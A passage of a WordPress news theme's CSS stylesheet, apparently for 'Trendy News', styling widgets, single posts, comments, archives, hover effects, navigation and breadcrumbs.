	font-weight: 500;
	font-size: 0.8rem;
}

.widget-tabs-content .post-categories {
	display: inline-block;
}

.widget-tabs-content .post-date {
	font-style: 0.9rem;
}

.widget-tabs-content .tab-item .post-title {
	margin: 0px;
	padding-top: 5px;
	font-size: calc(var(--post-title-size)*0.82);
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);
	font-weight: 600;
}

.widget-tabs-content .tab-item .post-title a,
.widget-tabs-content .comment-item .tn_comment_post {
	text-decoration: none;
	color: inherit;
}

.widget-tabs-content .post-item:first-child,
.widget-tabs-content .comment-item:first-child {
	padding-top: 20px;
}

.widget-tabs-content .post-item,
.widget-tabs-content .comment-item {
	padding: 13px 0;
	border-bottom: 1px dashed #afafaf;
}

.widget-tabs-content .tab-item {
	display: none;
}

.widget-tabs-content .tab-item.active {
	display: block;
}

#main-banner-section {
	padding: 2em 0;
	padding-top: 0.5em;
}

.widget-tabs-content .comment-item {
	display: flex;
}

.widget-tabs-content .comment-item .tn_avatar {
	flex: 0 1 20%;
	padding-right: 20px;
	text-align: center;
}

.widget-tabs-content .comment-item .tn-comm-content {
	flex: 0 1 80%;
}

.widget-tabs-content .comment-item .tn-comm-content a {
	margin: 0px;
	padding-top: 5px;
	font-size: 1rem;
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);
	font-weight: 600;
	font-family: var(--post-title-family);
}

.widget-tabs-content .comment-item .tn-comment {
	margin-bottom: 0;
	margin-top: 8px;
}

.widget ul.post-categories li a:before {
	content: none;
}

.widget ul.post-categories li {
	border: none;
	padding: 0;
}

.widget-tabs-content .post-item:last-child {
	border-bottom: none;
}

.dark_bk .widget-tabs-content .comment-item .tn-comm-content a {
	color: var(--white-text);
}


/* 14.14 Widget Opinion */
.opinions-items-wrap.column--one {
	display: flex;
	flex-direction: column;
}

.opinions-items-wrap.column--one .opinion-item {
	padding: 10px 0;
	display: flex;
	align-items: flex-start;
	margin-bottom: 20px;
	text-align: left;
}

.opinions-items-wrap.column--one .opinion-item figure img {
	border-radius: 70%;
	width: 75px;
	height: 75px;
	object-fit: cover;
}

.opinions-items-wrap.column--one .opinion-item .opinion-content h2 {
	margin: 0;
	margin-bottom: 15px;
	font-size: calc(var(--post-title-size)*0.8);
}

.widget .opinions-items-wrap.column--one .opinion-item .opinion-content h2 {
	margin-bottom: 5px;
}

.opinions-items-wrap.column--one .opinion-item .opinion-content span i {
	font-size: 16px;
}

.opinions-items-wrap.column--one .opinion-item .opinion-content span {
	font-size: 0.9rem;
}

/*
=========================================
15.0 Single Page
=========================================
*/

.single #theme-content .row .primary-content {
	background: none;
}

.single .row .secondary-sidebar {
	flex: 0 1 30%;
	padding-left: 20px;
}

.single h1.entry-title {
	color: var(--post-title-color);

	font-family: var(--single-title-family);
	font-size: var(--single-title-size);
	font-weight: var(--single-title-weight);
	margin: 15px 0;
	line-height: var(--single-title-lineheight);
	letter-spacing: var(--single-title-letterspacing);
}

.single .entry-header .post-categories li {
	background-color: var(--theme-color-red);
	padding: 0px 8px 1px;
	border-radius: 3px;
	line-height: var(--single-meta-lineheight);
	font-weight: var(--single-meta-weight);
	font-family: var(--single-meta-family);
	margin: 0 5px 5px 0;
}

.single .entry-header .post-categories li a,
.single .entry-header .post-categories li a {
	font-size: calc(var(--single-meta-size)*0.85);
	font-family: var(--single-meta-family);
}

.single .entry-header .entry-meta {
	color: var(--meta-text-color);
	margin-bottom: 20px;
}

.single .entry-header .entry-meta>span {
	margin-right: 8px;
	font-size: var(--single-meta-size);
}

.single .entry-header .entry-meta a,
.single .entry-header .entry-meta span {
	color: var(--meta-text-color);
	text-decoration: initial;
	font-family: var(--single-meta-family);
}

.single .author a {
	color: var(--author-color);
}

.single .entry-header .author:before {
	content: '\f2bd';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 7px;
	font-size: var(--single-meta-size);
	display: inline-block;
	color: var(--meta-text-color);
}

.single .entry-header .post-date:before {
	content: "\f017";
	font-family: 'Font Awesome 5 Free';
	padding-right: 5px;
	margin-left: 5px;
}

.single .post-comment:before {
	margin: 0 5px;
	content: "\f4ad";
	font-family: 'Font Awesome 5 Free';
	padding: 0 2px 0 7px;
	margin-left: 0;
	font-size: var(--single-meta-size);
	font-weight: 500;
}

.single .post-inner .entry-content {
	font-family: var(--single-content-family);
	font-size: var(--single-content-size);
	font-weight: var(--single-content-weight);
	line-height: var(--single-content-lineheight);
	letter-spacing: var(--single-content-letterspacing);
}

.single .post-inner .entry-content h1,
.single .post-inner .entry-content h2,
.single .post-inner .entry-content h3,
.single .post-inner .entry-content h4,
.single .post-inner .entry-content h5,
.single .post-inner .entry-content h6 {
	line-height: initial;
}

.entry-footer .tags-links a {
	color: #fff;
	background-color: var(--dark-bk-color);
	padding: 2px 9px;
	margin: 5px;
	display: inline-block;
	margin-bottom: 5px;
}


/* Single Post Comment */
.comments-area h2.comments-title {
	font-family: var(--post-title-family);
	font-size: 1.4rem;
	letter-spacing: -.005em;
	font-weight: 400;
}

.comment-meta .comment-author.vcard {
	margin-top: -15px;
}

.page .primary-content {
	padding: 20px;
}

.read-time:before {
	margin: 0 5px;
	content: "\f5da";
	font-family: 'Font Awesome 5 Free';
	padding: 0 2px 0 7px;
	margin-left: 0;
	font-size: var(--meta-size);
	font-weight: 900;
	margin-left: 3px;
}

.comments-area h2.comments-title span {
	font-weight: 600;
	font-size: 1.8rem;
	font-style: italic;
	text-decoration: underline;
}

ol.comment-list {
	margin-left: 0;
	padding-left: 0;
}

ol.comment-list li {
	margin-bottom: 15px;
	position: relative;
}

ol.comment-list li a {
	text-decoration: none;
	color: inherit;
	font-family: var(--post-title-family);
}

.comment-list .comment-meta>div {
	display: inline-block;
}

.comment-list .comment-author img {
	margin-right: 20px;
	width: 40px;
	object-fit: cover;
	height: 100%;
	bottom: -25px;
	position: relative;
}

.comment-list .comment-author a {
	font-size: 14px;
	font-weight: 600;
	margin-right: 3px;
}

.comment-metadata,
.says {
	color: #999;
	font-size: 13px;
	font-weight: 400;
}

.edit-link {
	color: #000;
	margin-left: 5px;
	font-size: 1rem;
}

.comment-content p {
	margin-top: 0;
	margin-left: 60px;
	font-size: 0.938rem;
	line-height: 1.714;
	border-bottom: 1px dashed #e8e8e8;
	padding-bottom: 20px;
	margin-bottom: 0;
	font-family: var(--post-title-family);
}

.comment-list .reply {
	position: relative;
	right: 15px;
	font-size: 12px;
	border-bottom: 1px solid var(--theme-color-red);
	text-align: right;
	float: right;
	margin-top: -29px;
}

.comment-list .reply a {
	color: #999;
	padding: 5px 0;
	display: block;
	letter-spacing: .03em;
	font-family: var(--post-title-family);
	text-transform: uppercase;
}

.comment-list .reply a:before {
	content: '\f064';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 6px;
}

ol.children {
	margin-top: 10px;
}

ol.children .comment-content p {
	font-size: 0.9rem;
}

/* Form */
.comment-respond {
	margin: 50px 0 20px;
}

.comment-respond h3 {
	font-size: 1.1rem;
	margin: 0 0 20px;
	text-transform: uppercase;
	font-family: var(--post-title-family);
}

.comment-form {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.comment-form>* {
	width: 100%;
}

.comment-form p {
	margin: 0 0 20px;
	color: #777;
}

.comment-form .comment-form-comment textarea {
	display: block;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	width: calc(33% - 15px);
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 100%;
	height: 41px;
}

.comment-form .comment-form-cookies-consent label {
	margin-left: 6px;
	font-size: 0.95rem;
}

.comment-form .form-submit input {
	padding: 15px 20px;
	vertical-align: middle;
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 10px;
	font-family: var(--post-title-family);
	font-weight: 700;
	letter-spacing: .03em;
	color: var(--white-text);
	background-color: var(--dark-bk-color);
	border: none;
	cursor: pointer;
}

#comments ol.comment-list {
	padding: 20px;
	border: 1px solid var(--border-bottom-color);
	list-style: none;
}

@media (max-width: 1024px) {

	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		width: 100%;
	}
}

/* Single Related Post */
.single-related-posts-section {
	padding: 20px;
	background-color: var(--inner-container-bk);
	position: relative;
}

.single-related-posts-wrap {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -15px;
}

body.single .single-related-posts-wrap .primary-content article {
	flex: 0 1 33.33%;
	padding: 0 13px;
}

.single-related-posts-wrap img {
	display: block;
}

.single-related-posts-wrap h2.post-title {
	font-size: var(--post-title-size);
	line-height: 1.36;
	margin-bottom: 9px;
	margin-top: 0;
}

.single-related-posts-wrap h2.post-title a {
	text-decoration: none;
	color: inherit;
}

.single-related-posts-wrap .post-meta span {
	font-size: 12px;
	font-weight: 500;
}

.single-related-posts-wrap .post-meta span:before,
.single-related-posts-wrap .post-meta a.author_name:before {
	font-size: 11px;
}

body.single #theme-content .primary-content .single-related-posts-section-wrap.layout--list .single-related-posts-section article {
	flex: 0 1 50%;

	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}

.single-related-posts-section-wrap.layout--list .single-related-posts-section article figure.post-thumb-wrap {
	flex: 0 1 48%;
}

.single-related-posts-section-wrap.layout--list .single-related-posts-section article .post-element {
	flex: 1 1 48%;
	padding-left: 15px;
}

.single-post .related_posts_popup_sidebar {
	z-index: 99;
}

/*
=========================================
16.0 Archive
=========================================
*/

/*	#theme-content {
		background-color: var(--theme-section-bk-color);
	}
*/
#theme-content .primary-content,
#theme-content .widget {
	background-color: var(--theme-content-bk-color);
	position: relative;
}

#theme-content .widget:last-child {
	margin-bottom: 0;
}

.archive .primary-content,
.search .primary-content {
	background-color: var(--theme-content-bk-color);
	padding: 20px;
	flex: 1 1 70%;
}

.archive .secondary-sidebar,
.search .secondary-sidebar {
	flex: 0 1 30%;
	padding-left: 20px;
}

.archive .page-header,
.search .page-header {
	border-bottom: 1px solid var(--border-bottom-color);
	display: block;
	margin: 0;
	margin-bottom: 20px;
	font-size: 1.5rem;
}

.archive .page-title,
.search .page-title {
	font-size: 1.5rem;
	display: inline-block;
	position: relative;
	padding-bottom: 5px;
	margin: 0;
}

.archive .page-title span,
.search .page-title span {
	color: var(--theme-color-red);
}

.archive .page-title:before,
.search .page-title:before {
	content: "";
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 13px;
	opacity: .6;
	transform: rotate(357deg);
}

body.post-layout--two.archive header.page-header {
	margin: 5px 15px 20px 15px;
}

/** Search **/
.search #theme-content .primary-content {
	padding: 20px;
}

.search .news-list-post-wrap figure.post-thumb-wrap.no-feat-img {
	position: relative;
	padding-bottom: 22%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

.search .news-list-post-wrap article .post-element {
	padding-right: 25px;
}



/*
========================================================
12.0 Image Hover Effect
========================================================
*/

body.no_image_design #primary .post-thumb a:before,
body.no_image_design #primary .post-thumb a:after {
	background: none;
}

/* effect-one */
/* Circle */
.trendy-news-image-hover--effect-one .post-thumb,
.trendy-news-image-hover--effect-one .post-thumb-wrap {
	position: relative;
	width: 100%;
	object-fit: cover;
}

.trendy-news-image-hover--effect-one .post-thumb::before,
.trendy-news-image-hover--effect-one .post-thumb-wrap::before {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	display: block;
	content: '';
	width: 0;
	height: 0;
	background: rgba(255, 255, 255, .2);
	border-radius: 100%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
}

.trendy-news-image-hover--effect-one .post-thumb:hover::before,
.trendy-news-image-hover--effect-one .post-thumb-wrap:hover::before {
	-webkit-animation: circle 1s;
	animation: circle 1s;
}

@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 150%;
		height: 150%;
		opacity: 0;
	}
}

@keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 150%;
		height: 150%;
		opacity: 0;
	}
}

/* effect-two */
/* Shine */
.trendy-news-image-hover--effect-two .post-thumb,
.trendy-news-image-hover--effect-two .post-thumb-wrap {
	position: relative;
	overflow: hidden;
}

.trendy-news-image-hover--effect-two .post-thumb::before,
.trendy-news-image-hover--effect-two .post-thumb-wrap::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.trendy-news-image-hover--effect-two .post-thumb:hover::before,
.trendy-news-image-hover--effect-two .post-thumb-wrap:hover::before {
	-webkit-animation: shine 1s;
	animation: shine 1s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

/* effect-three */
/* rotate */


.trendy-news-image-hover--effect-three .post-thumb,
.trendy-news-image-hover--effect-three .post-thumb-wrap {
	overflow: hidden;
}

.trendy-news-image-hover--effect-three .post-thumb img,
.trendy-news-image-hover--effect-three .post-thumb-wrap img {
	-webkit-transform: rotate(0) scale(1);
	transform: rotate(0) scale(1);
	-webkit-transition: .2s ease-in-out;
	transition: .2s ease-in-out;

}

.trendy-news-image-hover--effect-three .post-thumb:hover img,
.trendy-news-image-hover--effect-three .post-thumb-wrap:hover img {
	-webkit-transform: rotate(2deg) scale(1.05);
	transform: rotate(2deg) scale(1.05);
	-webkit-transition: .2s ease-in-out;
	transition: .2s ease-in-out;
}

.trendy-news-image-hover--effect-three .post-thumb img,
.trendy-news-image-hover--effect-three .post-thumb-wrap img {
	display: block;
	overflow: hidden;
}

.popular-posts-wrap .post-thumb {
	overflow: visible !important;

}

.trendy-news-image-hover--effect-three .popular-posts-wrap .post-thumb:hover img {
	-webkit-transform: rotate(0deg) scale(1.02);
	transform: rotate(0deg) scale(1.02);
}

/* effect-four */
/* Zoom In #1 */
.trendy-news-image-hover--effect-four .post-thumb,
.trendy-news-image-hover--effect-four .post-thumb-wrap {
	overflow: hidden;
}

.trendy-news-image-hover--effect-four .post-thumb img,
.trendy-news-image-hover--effect-four .post-thumb-wrap img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.trendy-news-image-hover--effect-four .post-thumb:hover img,
.trendy-news-image-hover--effect-four .post-thumb-wrap:hover img {
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}

body .trendy-news-image-hover--effect-four .post-thumb a,
body .trendy-news-image-hover--effect-four .post-thumb:hover a {
	display: block;
	overflow: hidden;
}

/* effect-five */
/* gray scale */
.trendy-news-image-hover--effect-five .post-thumb img,
.trendy-news-image-hover--effect-five .post-thumb-wrap img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

.trendy-news-image-hover--effect-five .post-thumb:hover img,
.trendy-news-image-hover--effect-five .post-thumb-wrap:hover img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

/* effect-six */
/* Sepia */
.trendy-news-image-hover--effect-six .post-thumb img,
.trendy-news-image-hover--effect-six .post-thumb-wrap img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}

.trendy-news-image-hover--effect-six .post-thumb:hover img,
.trendy-news-image-hover--effect-six .post-thumb-wrap:hover img {
	-webkit-filter: sepia(100%);
	filter: sepia(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

/*
========================================================
16.0 Title Hover Effect
========================================================
*/

/* Title effect one */
.trendy-news-title-one .post-title a,
.trendy-news-title-one .news-carousel .post-title a {
	display: inline;
	background-image: linear-gradient(transparent calc(100% - 1px), var(--theme-color-red) 1px);
	background-repeat: no-repeat;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
	background-repeat: no-repeat;
	background-size: 0;
	text-decoration: none;
}

.trendy-news-title-one .post-title a:hover,
.trendy-news-title-one .news-carousel .post-title a:hover {
	background-size: 100%;
}

/* Title effect two */
.trendy-news-title-two .post-title a,
.trendy-news-title-two .news-carousel .post-title a {
	display: inline;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
}

.trendy-news-title-two .post-title a:hover,
.trendy-news-title-two .news-carousel .post-title a:hover {
	color: var(--theme-color-red);
	text-decoration: none;
	background-image: none;
	background-size: 0;
}

/* Title effect three */
.trendy-news-title-three .post-title a,
.trendy-news-title-three .news-carousel .post-title a {
	display: inline;
	background-repeat: no-repeat;
	text-decoration: none;
}

.trendy-news-title-three .post-title a:hover,
.trendy-news-title-three .news-carousel .post-title a:hover {
	background-image: linear-gradient(transparent calc(100% - 1px), var(--theme-color-red) 1px);
	background-size: 100%;
}

/** Title effect four */
.trendy-news-title-four .post-title a,
.trendy-news-title-four .news-carousel .post-title a {
	display: inline;
	background-image: linear-gradient(transparent calc(100% - 20px), var(--theme-color-red) 20px);
	background-repeat: no-repeat;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
	background-repeat: no-repeat;
	background-size: 0;
	text-decoration: none;
}

.trendy-news-title-four .post-title a:hover,
.trendy-news-title-four .news-carousel .post-title a:hover {
	background-size: 100%;
}

/** Title effect five */
.trendy-news-title-five .post-title a,
.trendy-news-title-five .news-carousel .post-title a {
	text-decoration: none;
	background-image: linear-gradient(#222b40, #222b40), linear-gradient(rgb(176, 251, 188),
			rgb(176, 251, 188)), linear-gradient(#feb2b2, #feb2b2);
	background-size: 0;
	background-position: calc(20px * -1) 100%, 100% 100%, 0 100%;
	background-repeat: no-repeat;
	transition: background-size 1s linear, background-position 1s linear;

}

.trendy-news-title-five .post-title a:hover,
.trendy-news-title-five .news-carousel .post-title a:hover {
	background-size: 20px 2px, 0 2px, 100% 2px;
	background-position: calc(100% + 20px) 100%, 100% 100%, 0 100%;
}


/* Title effect none */
.trendy-news-title-none .post-title a:hover,
.trendy-news-title-three .news-carousel .post-title a:hover {
	background-image: none;
	background-size: 0;
}

/*
========================================================
17.0 Archive Layout
========================================================
*/

body.right-sidebar #theme-content .secondary-left-sidebar {
	display: none;
}

body.left-sidebar #theme-content .secondary-sidebar {
	display: none;
}

body.no-sidebar #theme-content .secondary-left-sidebar,
body.no-sidebar #theme-content .secondary-sidebar {
	display: none;
}

.search-results #theme-content .primary-content .news-list-post-wrap.column--one article {
	padding: 0;
	padding-bottom: 20px;
}

#theme-content .primary-content article figure {
	margin: 0px;
	position: relative;
}

#theme-content .primary-content article figure img {
	display: block;
}

.nav-previous {
	padding: 5px 25px;
}

/** 17.1 Archive Layout **/

body.post-layout--one #theme-content .primary-content article figure .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--one #theme-content .primary-content article figure .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

body.post-layout--one #theme-content .primary-content article .post-element h2 {
	margin: 0 0 15px 0;
	font-size: calc(var(--post-title-size)*1.1);
}

body.post-layout--one.both-sidebar #theme-content .primary-content article .post-element h2 {
	margin: 0 0 15px 0;
	font-size: calc(var(--post-title-size)*0.9);
}

/** 17.2 Archive Layout **/

.ticker-item-wrap .post-date a {
	text-decoration: none;
}

.modified .published {
	display: none;
}

.modified .updated {
	display: inline-block;
}

a.post-link-button {
	font-size: var(--readmore-button-font-size);
	display: block;
}

@media(max-width: 940px) {
	a.post-link-button {
		font-size: var(--readmore-button-font-size-tablet);
	}

	a.post-link-button i {
		font-size: var(--readmore-button-font-size-tablet);
	}
}

@media(max-width: 610px) {
	a.post-link-button {
		font-size: var(--readmore-button-font-size-smartphone);
	}

	a.post-link-button i {
		font-size: var(--readmore-button-font-size-smartphone);
	}
}

a.post-link-button i {
	font-size: var(--readmore-button-font-size);
}

.post-element a.post-link-button {
	margin: 10px 0;
	display: inline-block;
	font-weight: 600;
}

/* post layout one */
body.post-layout--one #theme-content .primary-content {
	display: initial;
	padding: 20px;
	align-items: flex-start;
	margin-right: 0px;
}

body.post-layout--one #theme-content .primary-content article {
	flex: 100%;
	display: flex;
	border-bottom: 1px solid var(--border-bottom-color);
	align-items: flex-start;
	padding: 0 0 15px 0;
	margin-bottom: 15px;
}

body.post-layout--one #theme-content .primary-content article:first-child {
	padding-top: 0px;
}

body.post-layout--one #theme-content .primary-content article:last-child {
	border-bottom: none;
}

body.post-layout--one.single #theme-content .primary-content .post-inner-wrapper>article {
	padding-top: 0px;
	flex-direction: column;
}

body.post-layout--one #theme-content .primary-content article figure {
	flex: 0 1 35%;
	margin: 0;
	margin-right: 25px;
	position: relative;
}

.single .primary-content .post-thumbnail img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

body.post-layout--one #theme-content .primary-content article .entry-content figure {
	margin-right: 0px;
}

body.post-layout--one #theme-content .primary-content .post-element {
	flex: 0 1 65%;
}

.post-layout--one #theme-content figure.no-feat-img {
	position: relative;
	padding-bottom: 25%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

/* post layout two */
body.post-layout--two #theme-content .primary-content .news-list-wrap {
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap .post-title {
	font-size: calc(var(--post-title-size)* 0.9);
	margin-bottom: 5px;
}

body.post-layout--two.no-sidebar #theme-content .primary-content .news-list-wrap article {
	flex: 0 1 33.33%;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article {
	flex: 0 1 50%;
	padding: 0 15px;
	padding-bottom: 20px;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article .post-tile {
	font-size: var(--post-title-size);
}


body.post-layout--two #theme-content .primary-content .news-list-wrap article figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
	height: auto;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories {
	position: absolute;
	bottom: 0;
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

body.post-layout--two #theme-content figure.no-feat-img {
	position: relative;
	padding-bottom: 66.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

.navigation.posts-navigation {
	width: 100%;
	display: block;
}

.navigation.posts-navigation a {
	text-decoration: none;
	font-size: 1rem;
	color: var(--theme-color-red);
	position: relative;
}

.navigation.posts-navigation .nav-previous a:before {
	content: '\f104';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-right: 6px;
	line-height: 1;
	transition: 0.2s ease-in;
	display: inline-block;
	position: absolute;
	left: -13px;
	top: 4px;
}

.navigation.posts-navigation .nav-next {
	padding-right: 20px;
}

.navigation.posts-navigation .nav-next a:after {
	content: '\f105';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-left: 6px;
	line-height: 1;
	transition: 0.2s ease-in;
	position: absolute;
	right: -13px;
	top: 4px;
}

.navigation.posts-navigation .nav-previous a:hover:before {
	left: -18px;
}

.navigation.posts-navigation .nav-next a:hover:after {
	right: -18px;
}

a.post-link-button i {
	transition: 0.2s ease-in;
}

a.post-link-button:hover i {
	margin-left: 4px;
}

.pagination .ajax-load-more {
	background-color: var(--theme-color-red);
	color: #fff;
	font-weight: 600;
	padding: 10px 13px;
	border: none;
}

.pagination .ajax-load-more:hover {
	cursor: pointer;
}

/*
========================================================
18.0 Single Post Layouts
========================================================
*/

body.single #theme-content .primary-content .news-list-wrap article {
	padding-top: 0px;
}

.single #theme-content .post-inner {
	background-color: var(--inner-container-bk);
	padding: 20px;
}

.both-sidebar.single h1.entry-title {
	font-size: 2rem;
}

body.single.both-sidebar #theme-content .row .primary-content {
	margin-right: 0px;
}

body.single.both-sidebar #theme-content .row .secondary-sidebar {
	padding-left: 0px;
}

body.single.both-sidebar #theme-content .primary-content .single-related-posts-wrap article {
	flex: 0 1 50%;
}

body.single #theme-content .primary-content .single-related-posts-wrap article {
	flex: 0 1 33.33%;
	padding: 0 15px;

	display: flex;
	flex-direction: column;
	border-bottom: none;
}

body.single #theme-content .primary-content .single-related-posts-wrap article figure {
	margin-right: 0px;
}

body.single #theme-content .primary-content .single-related-posts-wrap article figure.no-feat-img {
	position: relative;
	padding-bottom: 60%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	width: 100%;
}

body.single #theme-content .primary-content .single-related-posts-wrap article .post-title {
	margin: 7px 0 10px 0;
	font-size: calc(var(--post-title-size)*0.8);
}

body.single .navigation.post-navigation {
	background-color: var(--ticker-outer-bk-color);
	padding: 30px 20px;
	margin-bottom: 0;
	margin-top: 15px;
	display: block;
}

body.single .navigation.post-navigation a {
	text-decoration: none;
	color: var(--author-color);
}

.navigation.post-navigation .nav-subtitle {
	font-weight: 600;
	display: block;
	margin-bottom: 13px;
	color: var(--theme-color-red);
}

.navigation.post-navigation .nav-links>div {
	border-right: 1px solid #d9d9d9;
}

.navigation.post-navigation .nav-links>div:last-child {
	border: none;
}

.navigation.post-navigation .nav-previous {
	padding: 0 20px 0 0;
	text-align: right;
}

.navigation.post-navigation .nav-next {
	padding: 0 0 0 20px;
	text-align: left;
}

nav.navigation.post-navigation {
	display: block;
	flex: 1 1 100%;
}

body.single .navigation.post-navigation .nav-previous i {
	padding-right: 5px;
}

body.single .navigation.post-navigation .nav-next i {
	padding-left: 5px;
}

body.single .navigation.post-navigation .nav-previous,
body.single .navigation.post-navigation .nav-next {
	color: var(--theme-color-red);
}

body.single article a {
	text-decoration: none;
}

body.single .post-inner-wrapper>article.post .post-inner .entry-content a:hover {
	text-decoration: underline;
}

/** comment **/
.logged-in-as a {
	color: var(--theme-color-red);
	text-decoration: none;
	padding-right: 5px;
}

.comments-area {
	margin-top: 25px;
	margin-bottom: 0px;
	background-color: var(--inner-container-bk);
	padding: 20px;
	position: relative;
}

.comments-area h2.comments-title {
	font-size: calc(var(--post-title-size)*0.8);

	border-top: 2px solid var(--border-bottom-color);
	border-bottom: 2px solid var(--border-bottom-color);
	line-height: 1.5;
	padding: 10px;
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.comments-area h2.comments-title span {
	font-size: inherit;
	text-decoration: none;
}

#respond {
	padding: 20px;
	border: 1px solid var(--border-bottom-color);
}

.related_posts_popup_sidebar.related_posts_popup {
	position: fixed;
	right: 0;
	bottom: 20px;
	background-color: var(--ticker-inner-bk-color);
	width: 650px;
	height: 320px;
	overflow-y: scroll;
	box-shadow: 0 0 10px rgb(0 0 0 / 40%);
}

.single-related-posts-section .related_post_close {
	display: none;
}

.related_posts_popup_sidebar .single-related-posts-section .related_post_close {
	display: block;
}

.related_posts_popup_sidebar .related_post_close {
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 1.1rem;
	color: #ff0000;
}

.single-post .related_posts_popup_sidebar {
	direction: rtl;
}

.related_posts_popup_sidebar .single-related-posts-section {
	direction: ltr;
}


/*
========================================================
19.0 Breadcrumb
========================================================
*/

.trendy-news-breadcrumb-wrap {
	width: 100%;
	background: var(--breadcrumb-background-color);
	margin-bottom: 15px;
	padding: 15px;
}

.trendy-news-breadcrumb-wrap ul {
	margin: 0;
	padding: 0;
	list-style: none;
	text-decoration: none;
}

.trendy-news-breadcrumb-wrap ul li a {
	color: inherit;
	text-decoration: none;
}

.trendy-news-breadcrumb-wrap ul li,
.trendy-news-breadcrumb-wrap ul li a,
.trendy-news-breadcrumb-wrap ul li a span {
	display: inline-block;
	color: var(--breadcrumb-link-color);
}

.trendy-news-breadcrumb-wrap ul li a:hover,
.trendy-news-breadcrumb-wrap ul li a:hover span {
	color: var(--breadcrumb-link-color-hover);
}

.trendy-news-breadcrumb-wrap ul li span {
	color: var(--breadcrumb-text-color);
}

.trendy-news-breadcrumb-wrap ul li a:after {
	color: var(--breadcrumb-link-color);
	position: relative;
	margin: 0 5px;
	content: "\f101";
	font-family: 'Font Awesome 5 Free';
	padding-left: 7px;
	padding-right: 2px;
	margin-left: 0;
	font-size: 0.6rem;
	font-weight: 900;
}

.trendy-news-breadcrumb-wrap ul li:last-child a:after {
	content: none;
}

.primary-content .trendy-news-breadcrumb-wrap {
	padding: 15px 20px;
}

.archive .primary-content .trendy-news-breadcrumb-wrap {
	padding: 15px;
	padding-top: 0px;
}


.trendy-news-breadcrumb-wrap a {
	color: inherit;
	text-decoration: none;
}

.archive-description {
	margin: 15px 0 10px 0;
}



/*
========================================================
20.0 Footer Option Section
========================================================
*/

#footer-opinions-section {
	padding: 50px 0;
	background: var(--opinion-section-bk-color);
}

#footer-opinions-section .row {
	background-color: var(--opinion-content-bk-color);
	padding: 20px;
}

.opinions-items-wrap {
	display: flex;
	flex-wrap: wrap;
}

.opinions-items-wrap.column--two .opinion-item {
	flex: 0 1 48%;
	margin-right: 15px;
	padding: 10px 0;

	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.opinions-items-wrap.column--three .opinion-item {
	flex: 0 1 33%;
	display: flex;
	margin-bottom: 20px;
	padding: 0 10px;
}

.opinions-items-wrap .opinion-item figure {
	flex: 0 1 30%;
	text-align: center;

}

.opinions-items-wrap .opinion-item figure img {
	border-radius: 70%;
	width: 125px;
	height: 125px;
	object-fit: cover;
}

.opinions-items-wrap.column--three .opinion-item figure img {
	border-radius: 70%;
	width: 75px;
	height: 75px;
	object-fit: cover;
}

.opinions-items-wrap .opinion-item .opinion-content {
